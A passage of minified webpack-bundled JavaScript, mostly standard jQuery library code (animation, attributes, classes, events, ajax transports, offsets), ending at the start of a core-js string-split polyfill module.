a)a[r]&&a[r].stop&&pe.test(r)&&i(a[r]);for(r=o.length;r--;)o[r].elem!==this||null!=t&&o[r].queue!==t||(o[r].anim.stop(n),e=!1,o.splice(r,1));!e&&n||C.dequeue(this,t)}))},finish:function(t){return!1!==t&&(t=t||"fx"),this.each((function(){var e,n=at.get(this),i=n[t+"queue"],r=n[t+"queueHooks"],o=C.timers,a=i?i.length:0;for(n.finish=!0,C.queue(this,t,[]),r&&r.stop&&r.stop.call(this,!0),e=o.length;e--;)o[e].elem===this&&o[e].queue===t&&(o[e].anim.stop(!0),o.splice(e,1));for(e=0;e<a;e++)i[e]&&i[e].finish&&i[e].finish.call(this);delete n.finish}))}}),C.each(["toggle","show","hide"],(function(t,e){var n=C.fn[e];C.fn[e]=function(t,i,r){return null==t||"boolean"==typeof t?n.apply(this,arguments):this.animate(me(e,!0),t,i,r)}})),C.each({slideDown:me("show"),slideUp:me("hide"),slideToggle:me("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(t,e){C.fn[t]=function(t,n,i){return this.animate(e,t,n,i)}})),C.timers=[],C.fx.tick=function(){var t,e=0,n=C.timers;for(de=Date.now();e<n.length;e++)(t=n[e])()||n[e]!==t||n.splice(e--,1);n.length||C.fx.stop(),de=void 0},C.fx.timer=function(t){C.timers.push(t),C.fx.start()},C.fx.interval=13,C.fx.start=function(){fe||(fe=!0,ve())},C.fx.stop=function(){fe=null},C.fx.speeds={slow:600,fast:200,_default:400},C.fn.delay=function(t,e){return t=C.fx&&C.fx.speeds[t]||t,e=e||"fx",this.queue(e,(function(e,i){var r=n.setTimeout(e,t);i.stop=function(){n.clearTimeout(r)}}))},function(){var t=b.createElement("input"),e=b.createElement("select").appendChild(b.createElement("option"));t.type="checkbox",g.checkOn=""!==t.value,g.optSelected=e.selected,(t=b.createElement("input")).value="t",t.type="radio",g.radioValue="t"===t.value}();var we,xe=C.expr.attrHandle;C.fn.extend({attr:function(t,e){return Z(this,C.attr,t,e,arguments.length>1)},removeAttr:function(t){return this.each((function(){C.removeAttr(this,t)}))}}),C.extend({attr:function(t,e,n){var i,r,o=t.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===t.getAttribute?C.prop(t,e,n):(1===o&&C.isXMLDoc(t)||(r=C.attrHooks[e.toLowerCase()]||(C.expr.match.bool.test(e)?we:void 0)),void 0!==n?null===n?void C.removeAttr(t,e):r&&"set"in r&&void 0!==(i=r.set(t,n,e))?i:(t.setAttribute(e,n+""),n):r&&"get"in r&&null!==(i=r.get(t,e))?i:null==(i=C.find.attr(t,e))?void 0:i)},attrHooks:{type:{set:function(t,e){if(!g.radioValue&&"radio"===e&&M(t,"input")){var n=t.value;return t.setAttribute("type",e),n&&(t.value=n),e}}}},removeAttr:function(t,e){var n,i=0,r=e&&e.match($);if(r&&1===t.nodeType)for(;n=r[i++];)t.removeAttribute(n)}}),we={set:function(t,e,n){return!1===e?C.removeAttr(t,n):t.setAttribute(n,n),n}},C.each(C.expr.match.bool.source.match(/\w+/g),(function(t,e){var n=xe[e]||C.find.attr;xe[e]=function(t,e,i){var r,o,a=e.toLowerCase();return i||(o=xe[a],xe[a]=r,r=null!=n(t,e,i)?a:null,xe[a]=o),r}}));var Ee=/^(?:input|select|textarea|button)$/i,Te=/^(?:a|area)$/i;function Ce(t){return(t.match($)||[]).join(" ")}function Se(t){return t.getAttribute&&t.getAttribute("class")||""}function Me(t){return Array.isArray(t)?t:"string"==typeof t&&t.match($)||[]}C.fn.extend({prop:function(t,e){return Z(this,C.prop,t,e,arguments.length>1)},removeProp:function(t){return this.each((function(){delete this[C.propFix[t]||t]}))}}),C.extend({prop:function(t,e,n){var i,r,o=t.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&C.isXMLDoc(t)||(e=C.propFix[e]||e,r=C.propHooks[e]),void 0!==n?r&&"set"in r&&void 0!==(i=r.set(t,n,e))?i:t[e]=n:r&&"get"in r&&null!==(i=r.get(t,e))?i:t[e]},propHooks:{tabIndex:{get:function(t){var e=C.find.attr(t,"tabindex");return e?parseInt(e,10):Ee.test(t.nodeName)||Te.test(t.nodeName)&&t.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),g.optSelected||(C.propHooks.selected={get:function(t){var e=t.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(t){var e=t.parentNode;e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex)}}),C.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){C.propFix[this.toLowerCase()]=this})),C.fn.extend({addClass:function(t){var e,n,i,r,o,a;return m(t)?this.each((function(e){C(this).addClass(t.call(this,e,Se(this)))})):(e=Me(t)).length?this.each((function(){if(i=Se(this),n=1===this.nodeType&&" "+Ce(i)+" "){for(o=0;o<e.length;o++)r=e[o],n.indexOf(" "+r+" ")<0&&(n+=r+" ");a=Ce(n),i!==a&&this.setAttribute("class",a)}})):this},removeClass:function(t){var e,n,i,r,o,a;return m(t)?this.each((function(e){C(this).removeClass(t.call(this,e,Se(this)))})):arguments.length?(e=Me(t)).length?this.each((function(){if(i=Se(this),n=1===this.nodeType&&" "+Ce(i)+" "){for(o=0;o<e.length;o++)for(r=e[o];n.indexOf(" "+r+" ")>-1;)n=n.replace(" "+r+" "," ");a=Ce(n),i!==a&&this.setAttribute("class",a)}})):this:this.attr("class","")},toggleClass:function(t,e){var n,i,r,o,a=typeof t,s="string"===a||Array.isArray(t);return m(t)?this.each((function(n){C(this).toggleClass(t.call(this,n,Se(this),e),e)})):"boolean"==typeof e&&s?e?this.addClass(t):this.removeClass(t):(n=Me(t),this.each((function(){if(s)for(o=C(this),r=0;r<n.length;r++)i=n[r],o.hasClass(i)?o.removeClass(i):o.addClass(i);else void 0!==t&&"boolean"!==a||((i=Se(this))&&at.set(this,"__className__",i),this.setAttribute&&this.setAttribute("class",i||!1===t?"":at.get(this,"__className__")||""))})))},hasClass:function(t){var e,n,i=0;for(e=" "+t+" ";n=this[i++];)if(1===n.nodeType&&(" "+Ce(Se(n))+" ").indexOf(e)>-1)return!0;return!1}});var Ae=/\r/g;C.fn.extend({val:function(t){var e,n,i,r=this[0];return arguments.length?(i=m(t),this.each((function(n){var r;1===this.nodeType&&(null==(r=i?t.call(this,n,C(this).val()):t)?r="":"number"==typeof r?r+="":Array.isArray(r)&&(r=C.map(r,(function(t){return null==t?"":t+""}))),(e=C.valHooks[this.type]||C.valHooks[this.nodeName.toLowerCase()])&&"set"in e&&void 0!==e.set(this,r,"value")||(this.value=r))}))):r?(e=C.valHooks[r.type]||C.valHooks[r.nodeName.toLowerCase()])&&"get"in e&&void 0!==(n=e.get(r,"value"))?n:"string"==typeof(n=r.value)?n.replace(Ae,""):null==n?"":n:void 0}}),C.extend({valHooks:{option:{get:function(t){var e=C.find.attr(t,"value");return null!=e?e:Ce(C.text(t))}},select:{get:function(t){var e,n,i,r=t.options,o=t.selectedIndex,a="select-one"===t.type,s=a?null:[],l=a?o+1:r.length;for(i=o<0?l:a?o:0;i<l;i++)if(((n=r[i]).selected||i===o)&&!n.disabled&&(!n.parentNode.disabled||!M(n.parentNode,"optgroup"))){if(e=C(n).val(),a)return e;s.push(e)}return s},set:function(t,e){for(var n,i,r=t.options,o=C.makeArray(e),a=r.length;a--;)((i=r[a]).selected=C.inArray(C.valHooks.option.get(i),o)>-1)&&(n=!0);return n||(t.selectedIndex=-1),o}}}}),C.each(["radio","checkbox"],(function(){C.valHooks[this]={set:function(t,e){if(Array.isArray(e))return t.checked=C.inArray(C(t).val(),e)>-1}},g.checkOn||(C.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})}));var ke=n.location,De={guid:Date.now()},Oe=/\?/;C.parseXML=function(t){var e,i;if(!t||"string"!=typeof t)return null;try{e=(new n.DOMParser).parseFromString(t,"text/xml")}catch(t){}return i=e&&e.getElementsByTagName("parsererror")[0],e&&!i||C.error("Invalid XML: "+(i?C.map(i.childNodes,(function(t){return t.textContent})).join("\n"):t)),e};var Ie=/^(?:focusinfocus|focusoutblur)$/,_e=function(t){t.stopPropagation()};C.extend(C.event,{trigger:function(t,e,i,r){var o,a,s,l,u,c,d,f,p=[i||b],v=h.call(t,"type")?t.type:t,g=h.call(t,"namespace")?t.namespace.split("."):[];if(a=f=s=i=i||b,3!==i.nodeType&&8!==i.nodeType&&!Ie.test(v+C.event.triggered)&&(v.indexOf(".")>-1&&(g=v.split("."),v=g.shift(),g.sort()),u=v.indexOf(":")<0&&"on"+v,(t=t[C.expando]?t:new C.Event(v,"object"==typeof t&&t)).isTrigger=r?2:3,t.namespace=g.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+g.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=i),e=null==e?[t]:C.makeArray(e,[t]),d=C.event.special[v]||{},r||!d.trigger||!1!==d.trigger.apply(i,e))){if(!r&&!d.noBubble&&!y(i)){for(l=d.delegateType||v,Ie.test(l+v)||(a=a.parentNode);a;a=a.parentNode)p.push(a),s=a;s===(i.ownerDocument||b)&&p.push(s.defaultView||s.parentWindow||n)}for(o=0;(a=p[o++])&&!t.isPropagationStopped();)f=a,t.type=o>1?l:d.bindType||v,(c=(at.get(a,"events")||Object.create(null))[t.type]&&at.get(a,"handle"))&&c.apply(a,e),(c=u&&a[u])&&c.apply&&rt(a)&&(t.result=c.apply(a,e),!1===t.result&&t.preventDefault());return t.type=v,r||t.isDefaultPrevented()||d._default&&!1!==d._default.apply(p.pop(),e)||!rt(i)||u&&m(i[v])&&!y(i)&&((s=i[u])&&(i[u]=null),C.event.triggered=v,t.isPropagationStopped()&&f.addEventListener(v,_e),i[v](),t.isPropagationStopped()&&f.removeEventListener(v,_e),C.event.triggered=void 0,s&&(i[u]=s)),t.result}},simulate:function(t,e,n){var i=C.extend(new C.Event,n,{type:t,isSimulated:!0});C.event.trigger(i,null,e)}}),C.fn.extend({trigger:function(t,e){return this.each((function(){C.event.trigger(t,e,this)}))},triggerHandler:function(t,e){var n=this[0];if(n)return C.event.trigger(t,e,n,!0)}});var Pe=/\[\]$/,Re=/\r?\n/g,Ne=/^(?:submit|button|image|reset|file)$/i,Le=/^(?:input|select|textarea|keygen)/i;function je(t,e,n,i){var r;if(Array.isArray(e))C.each(e,(function(e,r){n||Pe.test(t)?i(t,r):je(t+"["+("object"==typeof r&&null!=r?e:"")+"]",r,n,i)}));else if(n||"object"!==E(e))i(t,e);else for(r in e)je(t+"["+r+"]",e[r],n,i)}C.param=function(t,e){var n,i=[],r=function(t,e){var n=m(e)?e():e;i[i.length]=encodeURIComponent(t)+"="+encodeURIComponent(null==n?"":n)};if(null==t)return"";if(Array.isArray(t)||t.jquery&&!C.isPlainObject(t))C.each(t,(function(){r(this.name,this.value)}));else for(n in t)je(n,t[n],e,r);return i.join("&")},C.fn.extend({serialize:function(){return C.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var t=C.prop(this,"elements");return t?C.makeArray(t):this})).filter((function(){var t=this.type;return this.name&&!C(this).is(":disabled")&&Le.test(this.nodeName)&&!Ne.test(t)&&(this.checked||!Ct.test(t))})).map((function(t,e){var n=C(this).val();return null==n?null:Array.isArray(n)?C.map(n,(function(t){return{name:e.name,value:t.replace(Re,"\r\n")}})):{name:e.name,value:n.replace(Re,"\r\n")}})).get()}});var Fe=/%20/g,ze=/#.*$/,Be=/([?&])_=[^&]*/,We=/^(.*?):[ \t]*([^\r\n]*)$/gm,He=/^(?:GET|HEAD)$/,qe=/^\/\//,Ye={},Ve={},$e="*/".concat("*"),Ge=b.createElement("a");function Ue(t){return function(e,n){"string"!=typeof e&&(n=e,e="*");var i,r=0,o=e.toLowerCase().match($)||[];if(m(n))for(;i=o[r++];)"+"===i[0]?(i=i.slice(1)||"*",(t[i]=t[i]||[]).unshift(n)):(t[i]=t[i]||[]).push(n)}}function Xe(t,e,n,i){var r={},o=t===Ve;function a(s){var l;return r[s]=!0,C.each(t[s]||[],(function(t,s){var u=s(e,n,i);return"string"!=typeof u||o||r[u]?o?!(l=u):void 0:(e.dataTypes.unshift(u),a(u),!1)})),l}return a(e.dataTypes[0])||!r["*"]&&a("*")}function Ke(t,e){var n,i,r=C.ajaxSettings.flatOptions||{};for(n in e)void 0!==e[n]&&((r[n]?t:i||(i={}))[n]=e[n]);return i&&C.extend(!0,t,i),t}Ge.href=ke.href,C.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:ke.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(ke.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":$e,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":C.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?Ke(Ke(t,C.ajaxSettings),e):Ke(C.ajaxSettings,t)},ajaxPrefilter:Ue(Ye),ajaxTransport:Ue(Ve),ajax:function(t,e){"object"==typeof t&&(e=t,t=void 0),e=e||{};var i,r,o,a,s,l,u,c,d,f,h=C.ajaxSetup({},e),p=h.context||h,v=h.context&&(p.nodeType||p.jquery)?C(p):C.event,g=C.Deferred(),m=C.Callbacks("once memory"),y=h.statusCode||{},w={},x={},E="canceled",T={readyState:0,getResponseHeader:function(t){var e;if(u){if(!a)for(a={};e=We.exec(o);)a[e[1].toLowerCase()+" "]=(a[e[1].toLowerCase()+" "]||[]).concat(e[2]);e=a[t.toLowerCase()+" "]}return null==e?null:e.join(", ")},getAllResponseHeaders:function(){return u?o:null},setRequestHeader:function(t,e){return null==u&&(t=x[t.toLowerCase()]=x[t.toLowerCase()]||t,w[t]=e),this},overrideMimeType:function(t){return null==u&&(h.mimeType=t),this},statusCode:function(t){var e;if(t)if(u)T.always(t[T.status]);else for(e in t)y[e]=[y[e],t[e]];return this},abort:function(t){var e=t||E;return i&&i.abort(e),S(0,e),this}};if(g.promise(T),h.url=((t||h.url||ke.href)+"").replace(qe,ke.protocol+"//"),h.type=e.method||e.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match($)||[""],null==h.crossDomain){l=b.createElement("a");try{l.href=h.url,l.href=l.href,h.crossDomain=Ge.protocol+"//"+Ge.host!=l.protocol+"//"+l.host}catch(t){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=C.param(h.data,h.traditional)),Xe(Ye,h,e,T),u)return T;for(d in(c=C.event&&h.global)&&0==C.active++&&C.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!He.test(h.type),r=h.url.replace(ze,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(Fe,"+")):(f=h.url.slice(r.length),h.data&&(h.processData||"string"==typeof h.data)&&(r+=(Oe.test(r)?"&":"?")+h.data,delete h.data),!1===h.cache&&(r=r.replace(Be,"$1"),f=(Oe.test(r)?"&":"?")+"_="+De.guid+++f),h.url=r+f),h.ifModified&&(C.lastModified[r]&&T.setRequestHeader("If-Modified-Since",C.lastModified[r]),C.etag[r]&&T.setRequestHeader("If-None-Match",C.etag[r])),(h.data&&h.hasContent&&!1!==h.contentType||e.contentType)&&T.setRequestHeader("Content-Type",h.contentType),T.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+$e+"; q=0.01":""):h.accepts["*"]),h.headers)T.setRequestHeader(d,h.headers[d]);if(h.beforeSend&&(!1===h.beforeSend.call(p,T,h)||u))return T.abort();if(E="abort",m.add(h.complete),T.done(h.success),T.fail(h.error),i=Xe(Ve,h,e,T)){if(T.readyState=1,c&&v.trigger("ajaxSend",[T,h]),u)return T;h.async&&h.timeout>0&&(s=n.setTimeout((function(){T.abort("timeout")}),h.timeout));try{u=!1,i.send(w,S)}catch(t){if(u)throw t;S(-1,t)}}else S(-1,"No Transport");function S(t,e,a,l){var d,f,b,w,x,E=e;u||(u=!0,s&&n.clearTimeout(s),i=void 0,o=l||"",T.readyState=t>0?4:0,d=t>=200&&t<300||304===t,a&&(w=function(t,e,n){for(var i,r,o,a,s=t.contents,l=t.dataTypes;"*"===l[0];)l.shift(),void 0===i&&(i=t.mimeType||e.getResponseHeader("Content-Type"));if(i)for(r in s)if(s[r]&&s[r].test(i)){l.unshift(r);break}if(l[0]in n)o=l[0];else{for(r in n){if(!l[0]||t.converters[r+" "+l[0]]){o=r;break}a||(a=r)}o=o||a}if(o)return o!==l[0]&&l.unshift(o),n[o]}(h,T,a)),!d&&C.inArray("script",h.dataTypes)>-1&&C.inArray("json",h.dataTypes)<0&&(h.converters["text script"]=function(){}),w=function(t,e,n,i){var r,o,a,s,l,u={},c=t.dataTypes.slice();if(c[1])for(a in t.converters)u[a.toLowerCase()]=t.converters[a];for(o=c.shift();o;)if(t.responseFields[o]&&(n[t.responseFields[o]]=e),!l&&i&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),l=o,o=c.shift())if("*"===o)o=l;else if("*"!==l&&l!==o){if(!(a=u[l+" "+o]||u["* "+o]))for(r in u)if((s=r.split(" "))[1]===o&&(a=u[l+" "+s[0]]||u["* "+s[0]])){!0===a?a=u[r]:!0!==u[r]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&t.throws)e=a(e);else try{e=a(e)}catch(t){return{state:"parsererror",error:a?t:"No conversion from "+l+" to "+o}}}return{state:"success",data:e}}(h,w,T,d),d?(h.ifModified&&((x=T.getResponseHeader("Last-Modified"))&&(C.lastModified[r]=x),(x=T.getResponseHeader("etag"))&&(C.etag[r]=x)),204===t||"HEAD"===h.type?E="nocontent":304===t?E="notmodified":(E=w.state,f=w.data,d=!(b=w.error))):(b=E,!t&&E||(E="error",t<0&&(t=0))),T.status=t,T.statusText=(e||E)+"",d?g.resolveWith(p,[f,E,T]):g.rejectWith(p,[T,E,b]),T.statusCode(y),y=void 0,c&&v.trigger(d?"ajaxSuccess":"ajaxError",[T,h,d?f:b]),m.fireWith(p,[T,E]),c&&(v.trigger("ajaxComplete",[T,h]),--C.active||C.event.trigger("ajaxStop")))}return T},getJSON:function(t,e,n){return C.get(t,e,n,"json")},getScript:function(t,e){return C.get(t,void 0,e,"script")}}),C.each(["get","post"],(function(t,e){C[e]=function(t,n,i,r){return m(n)&&(r=r||i,i=n,n=void 0),C.ajax(C.extend({url:t,type:e,dataType:r,data:n,success:i},C.isPlainObject(t)&&t))}})),C.ajaxPrefilter((function(t){var e;for(e in t.headers)"content-type"===e.toLowerCase()&&(t.contentType=t.headers[e]||"")})),C._evalUrl=function(t,e,n){return C.ajax({url:t,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(t){C.globalEval(t,e,n)}})},C.fn.extend({wrapAll:function(t){var e;return this[0]&&(m(t)&&(t=t.call(this[0])),e=C(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map((function(){for(var t=this;t.firstElementChild;)t=t.firstElementChild;return t})).append(this)),this},wrapInner:function(t){return m(t)?this.each((function(e){C(this).wrapInner(t.call(this,e))})):this.each((function(){var e=C(this),n=e.contents();n.length?n.wrapAll(t):e.append(t)}))},wrap:function(t){var e=m(t);return this.each((function(n){C(this).wrapAll(e?t.call(this,n):t)}))},unwrap:function(t){return this.parent(t).not("body").each((function(){C(this).replaceWith(this.childNodes)})),this}}),C.expr.pseudos.hidden=function(t){return!C.expr.pseudos.visible(t)},C.expr.pseudos.visible=function(t){return!!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)},C.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch(t){}};var Je={0:200,1223:204},Qe=C.ajaxSettings.xhr();g.cors=!!Qe&&"withCredentials"in Qe,g.ajax=Qe=!!Qe,C.ajaxTransport((function(t){var e,i;if(g.cors||Qe&&!t.crossDomain)return{send:function(r,o){var a,s=t.xhr();if(s.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(a in t.xhrFields)s[a]=t.xhrFields[a];for(a in t.mimeType&&s.overrideMimeType&&s.overrideMimeType(t.mimeType),t.crossDomain||r["X-Requested-With"]||(r["X-Requested-With"]="XMLHttpRequest"),r)s.setRequestHeader(a,r[a]);e=function(t){return function(){e&&(e=i=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===t?s.abort():"error"===t?"number"!=typeof s.status?o(0,"error"):o(s.status,s.statusText):o(Je[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=e(),i=s.onerror=s.ontimeout=e("error"),void 0!==s.onabort?s.onabort=i:s.onreadystatechange=function(){4===s.readyState&&n.setTimeout((function(){e&&i()}))},e=e("abort");try{s.send(t.hasContent&&t.data||null)}catch(t){if(e)throw t}},abort:function(){e&&e()}}})),C.ajaxPrefilter((function(t){t.crossDomain&&(t.contents.script=!1)})),C.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return C.globalEval(t),t}}}),C.ajaxPrefilter("script",(function(t){void 0===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET")})),C.ajaxTransport("script",(function(t){var e,n;if(t.crossDomain||t.scriptAttrs)return{send:function(i,r){e=C("<script>").attr(t.scriptAttrs||{}).prop({charset:t.scriptCharset,src:t.url}).on("load error",n=function(t){e.remove(),n=null,t&&r("error"===t.type?404:200,t.type)}),b.head.appendChild(e[0])},abort:function(){n&&n()}}}));var Ze,tn=[],en=/(=)\?(?=&|$)|\?\?/;C.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=tn.pop()||C.expando+"_"+De.guid++;return this[t]=!0,t}}),C.ajaxPrefilter("json jsonp",(function(t,e,i){var r,o,a,s=!1!==t.jsonp&&(en.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&en.test(t.data)&&"data");if(s||"jsonp"===t.dataTypes[0])return r=t.jsonpCallback=m(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(en,"$1"+r):!1!==t.jsonp&&(t.url+=(Oe.test(t.url)?"&":"?")+t.jsonp+"="+r),t.converters["script json"]=function(){return a||C.error(r+" was not called"),a[0]},t.dataTypes[0]="json",o=n[r],n[r]=function(){a=arguments},i.always((function(){void 0===o?C(n).removeProp(r):n[r]=o,t[r]&&(t.jsonpCallback=e.jsonpCallback,tn.push(r)),a&&m(o)&&o(a[0]),a=o=void 0})),"script"})),g.createHTMLDocument=((Ze=b.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Ze.childNodes.length),C.parseHTML=function(t,e,n){return"string"!=typeof t?[]:("boolean"==typeof e&&(n=e,e=!1),e||(g.createHTMLDocument?((i=(e=b.implementation.createHTMLDocument("")).createElement("base")).href=b.location.href,e.head.appendChild(i)):e=b),o=!n&&[],(r=z.exec(t))?[e.createElement(r[1])]:(r=It([t],e,o),o&&o.length&&C(o).remove(),C.merge([],r.childNodes)));var i,r,o},C.fn.load=function(t,e,n){var i,r,o,a=this,s=t.indexOf(" ");return s>-1&&(i=Ce(t.slice(s)),t=t.slice(0,s)),m(e)?(n=e,e=void 0):e&&"object"==typeof e&&(r="POST"),a.length>0&&C.ajax({url:t,type:r||"GET",dataType:"html",data:e}).done((function(t){o=arguments,a.html(i?C("<div>").append(C.parseHTML(t)).find(i):t)})).always(n&&function(t,e){a.each((function(){n.apply(this,o||[t.responseText,e,t])}))}),this},C.expr.pseudos.animated=function(t){return C.grep(C.timers,(function(e){return t===e.elem})).length},C.offset={setOffset:function(t,e,n){var i,r,o,a,s,l,u=C.css(t,"position"),c=C(t),d={};"static"===u&&(t.style.position="relative"),s=c.offset(),o=C.css(t,"top"),l=C.css(t,"left"),("absolute"===u||"fixed"===u)&&(o+l).indexOf("auto")>-1?(a=(i=c.position()).top,r=i.left):(a=parseFloat(o)||0,r=parseFloat(l)||0),m(e)&&(e=e.call(t,n,C.extend({},s))),null!=e.top&&(d.top=e.top-s.top+a),null!=e.left&&(d.left=e.left-s.left+r),"using"in e?e.using.call(t,d):c.css(d)}},C.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each((function(e){C.offset.setOffset(this,t,e)}));var e,n,i=this[0];return i?i.getClientRects().length?(e=i.getBoundingClientRect(),n=i.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var t,e,n,i=this[0],r={top:0,left:0};if("fixed"===C.css(i,"position"))e=i.getBoundingClientRect();else{for(e=this.offset(),n=i.ownerDocument,t=i.offsetParent||n.documentElement;t&&(t===n.body||t===n.documentElement)&&"static"===C.css(t,"position");)t=t.parentNode;t&&t!==i&&1===t.nodeType&&((r=C(t).offset()).top+=C.css(t,"borderTopWidth",!0),r.left+=C.css(t,"borderLeftWidth",!0))}return{top:e.top-r.top-C.css(i,"marginTop",!0),left:e.left-r.left-C.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var t=this.offsetParent;t&&"static"===C.css(t,"position");)t=t.offsetParent;return t||pt}))}}),C.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(t,e){var n="pageYOffset"===e;C.fn[t]=function(i){return Z(this,(function(t,i,r){var o;if(y(t)?o=t:9===t.nodeType&&(o=t.defaultView),void 0===r)return o?o[e]:t[i];o?o.scrollTo(n?o.pageXOffset:r,n?r:o.pageYOffset):t[i]=r}),t,i,arguments.length)}})),C.each(["top","left"],(function(t,e){C.cssHooks[e]=Zt(g.pixelPosition,(function(t,n){if(n)return n=Qt(t,e),Gt.test(n)?C(t).position()[e]+"px":n}))})),C.each({Height:"height",Width:"width"},(function(t,e){C.each({padding:"inner"+t,content:e,"":"outer"+t},(function(n,i){C.fn[i]=function(r,o){var a=arguments.length&&(n||"boolean"!=typeof r),s=n||(!0===r||!0===o?"margin":"border");return Z(this,(function(e,n,r){var o;return y(e)?0===i.indexOf("outer")?e["inner"+t]:e.document.documentElement["client"+t]:9===e.nodeType?(o=e.documentElement,Math.max(e.body["scroll"+t],o["scroll"+t],e.body["offset"+t],o["offset"+t],o["client"+t])):void 0===r?C.css(e,n,s):C.style(e,n,r,s)}),e,a?r:void 0,a)}}))})),C.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(t,e){C.fn[e]=function(t){return this.on(e,t)}})),C.fn.extend({bind:function(t,e,n){return this.on(t,null,e,n)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,n,i){return this.on(e,t,n,i)},undelegate:function(t,e,n){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",n)},hover:function(t,e){return this.on("mouseenter",t).on("mouseleave",e||t)}}),C.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(t,e){C.fn[e]=function(t,n){return arguments.length>0?this.on(e,null,t,n):this.trigger(e)}}));var nn=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;C.proxy=function(t,e){var n,i,r;if("string"==typeof e&&(n=t[e],e=t,t=n),m(t))return i=s.call(arguments,2),(r=function(){return t.apply(e||this,i.concat(s.call(arguments)))}).guid=t.guid=t.guid||C.guid++,r},C.holdReady=function(t){t?C.readyWait++:C.ready(!0)},C.isArray=Array.isArray,C.parseJSON=JSON.parse,C.nodeName=M,C.isFunction=m,C.isWindow=y,C.camelCase=it,C.type=E,C.now=Date.now,C.isNumeric=function(t){var e=C.type(t);return("number"===e||"string"===e)&&!isNaN(t-parseFloat(t))},C.trim=function(t){return null==t?"":(t+"").replace(nn,"$1")},void 0===(i=function(){return C}.apply(e,[]))||(t.exports=i);var rn=n.jQuery,on=n.$;return C.noConflict=function(t){return n.$===C&&(n.$=on),t&&n.jQuery===C&&(n.jQuery=rn),C},void 0===r&&(n.jQuery=n.$=C),C}))},EnZy:function(t,e,n){"use strict";var i=n("K6Rb"),r=n("xluM"),o=n("4zBA"),a=n("14Sl"),s=n("glrk"),l=n("cjT7"),u=n("ROdP"),c=n("HYAF"),d=n("SEBh"),f=n("iqWW"),h=n("UMSQ"),p=n("V37c"),v=n("3Eq5"),g=n("Ta7t"),m=n("FMNM"),y=n("kmMV"),b=n("n3/R"),w=n("0Dky"),x=b.UNSUPPORTED_Y,E=Math.min,T=[].push,C=o(/./.exec),S=o(T),M=o("".slice);a("split",(function(t,e,n){var o;return o="c"==="abbc".split(/(b)*/)[1]||4!=="test".split(/(?:)/,-1).length||2!=="ab".split(/(?:ab)*/).length||4!==".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(t,n){var o=p(c(this)),a=void 0===n?4294967295:n>>>0;if(0===a)return[];if(void 0===t)return[o];if(!u(t))return r(e,o,t,a);for(var s,l,d,f=[],h=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),v=0,m=new 